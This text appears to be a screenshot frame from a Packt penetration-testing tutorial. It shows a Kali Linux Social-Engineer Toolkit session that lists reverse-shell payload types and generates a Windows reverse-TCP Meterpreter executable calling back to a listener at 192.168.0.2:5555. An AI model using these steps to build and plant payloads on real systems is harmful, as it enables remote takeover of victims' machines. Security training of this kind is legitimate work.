 Applications File Edit View VM Tabs Help Kali-Linux-2018.1-vm-am window
Terminal
File Edit View Search Terminal Help
99) Return back to the main menu.
set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to atta
cker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multip
le ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpre
ter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse M
eterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>2
set:payloads> IP address for the payload listener (LHOST):192.168.0.2
set:payloads> Enter the PORT for the reverse listener:5555
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.set//payload.exe
set:payloads> Do you want to start the payload and listener now? (yes/no):yes
[*] Launching msfconsole, this could take a few to load. Be patient...
Packt>